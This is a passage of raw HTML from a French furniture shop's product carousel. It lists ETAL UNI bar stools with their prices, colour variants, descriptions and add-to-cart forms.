effet...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1780-107154-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1780-107154-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc">ETAL-UNI-391</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1780-107154-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc"> <span class="product-price" content="265.2">265,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1780-107147-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/1780-107157-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/1780-107167-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/1780-107177-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/1780-107156-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1780-107155-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1780-107154-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1780-107153-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1780-107152-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1780-107151-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1780-107150-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1780-107149-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1780-107148-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1780-107147-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1780-107154-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc">Tabouret de bar confort design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d'aspect brillante pour le dos. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Piétement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1780&amp;id_product_attribute=107154" method="post"><input type="hidden" name="id_product" value="1780"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98525-large_default/tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Tabouret de bar UNI, assise coque plastique effet matelassé de couleur, piétement luge acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/1780-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Tabouret de bar confort design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d&#039;aspect brillante pour le dos. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Piétement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="265.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1781" data-id-product-attribute="107206"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1781-107206-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98545-home_default/tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.jpg" alt="Tabouret UNI, piétement acier peint noir, assise plastique effet matelassé, habillage tissu Medley couleur jaune." data-full-size-image-url="https://www.100chaises.fr/98545-thickbox_default/tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1781-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html">Tabouret de bar UNI, dossier coque effet matelassé...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1781-107206-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1781-107206-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-UNI-391M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1781-107206-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="500.4">500,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1781-107187-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/1781-107188-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/1781-107187-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/1781-107211-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/1781-107189-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/1781-107195-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/1781-107191-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/1781-107203-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/1781-107199-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/1781-107215-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/1781-107207-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3875-gabriel_tissu_medley-moka_61003" class="color" title="Moka - 61003" style="background-image: url(/img/co/3875.jpg)" ><span class="sr-only">Moka - 61003</span></a> <a href="https://www.100chaises.fr/1781-107219-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1781-107190-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1781-107206-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">Tabouret de bar confort design UNI, dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d'aspect brillante pour le dos. Couleurs disponibles sur demande : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Assise...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1781&amp;id_product_attribute=107206" method="post"><input type="hidden" name="id_product" value="1781"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98545-large_default/tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.jpg"><meta itemprop="name" content="Tabouret de bar UNI, dossier coque effet matelassé couleur, assise mousse et habillage tissu, piétement luge peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/1781-tabouret-de-bar-uni-dossier-coque-effet-matelasse-couleur-assise-mousse-et-habillage-tissu-pietement-luge-peint-ou-chrome.html"/><meta itemprop="description" content="Tabouret de bar confort design UNI, dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d&#039;aspect brillante pour le dos. Couleurs disponibles sur demande : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Assise..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="500.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1778" data-id-product-attribute="107289"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1778-107289-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3846-etal_bois_vernis-hetre_teinte_miel/4364-etal_polypropylene_couleurs-uni_argile" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98654-home_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.jpg" alt="Tabouret de bar design UNI, piétement bois vernis miel, assise coque plastique couleur argile." data-full-size-image-url="https://www.100chaises.fr/98654-thickbox_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1778-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html">Tabouret de bar design UNI, assise coque plastique...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1778-107289-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3846-etal_bois_vernis-hetre_teinte_miel/4364-etal_polypropylene_couleurs-uni_argile">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1778-107289-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3846-etal_bois_vernis-hetre_teinte_miel/4364-etal_polypropylene_couleurs-uni_argile">ETAL-UNI-393-weg</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1778-107289-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3846-etal_bois_vernis-hetre_teinte_miel/4364-etal_polypropylene_couleurs-uni_argile"> <span class="product-price" content="461.64">461,64&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1778-107311-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3843-etal_bois_vernis-hetre_teinte_brun/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1778-107301-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3844-etal_bois_vernis-hetre_teinte_chataigne/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1778-107291-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3845-etal_bois_vernis-hetre_teinte_gris/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Hêtre teinté gris." style="background-image: url(/img/co/3845.jpg)" ><span class="sr-only">Hêtre teinté gris.</span></a> <a href="https://www.100chaises.fr/1778-107281-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3846-etal_bois_vernis-hetre_teinte_miel/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Hêtre teinté Miel." style="background-image: url(/img/co/3846.jpg)" ><span class="sr-only">Hêtre teinté Miel.</span></a> <a href="https://www.100chaises.fr/1778-107271-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <a href="https://www.100chaises.fr/1778-107280-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1778-107279-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1778-107278-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1778-107277-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1778-107276-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1778-107275-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1778-107274-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1778-107273-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1778-107272-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1778-107271-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3847-etal_bois_vernis-hetre_teinte_noir/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1778-107289-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html#/3846-etal_bois_vernis-hetre_teinte_miel/4364-etal_polypropylene_couleurs-uni_argile">Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Structure et piétement 4 pieds en bois de hêtre...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1778&amp;id_product_attribute=107289" method="post"><input type="hidden" name="id_product" value="1778"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98654-large_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.jpg"><meta itemprop="name" content="Tabouret de bar design UNI, assise coque plastique effet matelassé couleur, piétement bois de hêtre teinté de section ronde."/><meta itemprop="url" content="https://www.100chaises.fr/1778-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-bois-de-hetre-teinte-de-section-ronde.html"/><meta itemprop="description" content="Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Structure et piétement 4 pieds en bois de hêtre..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="461.64"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1779" data-id-product-attribute="107345"><div class="thumbnail-container"> <a 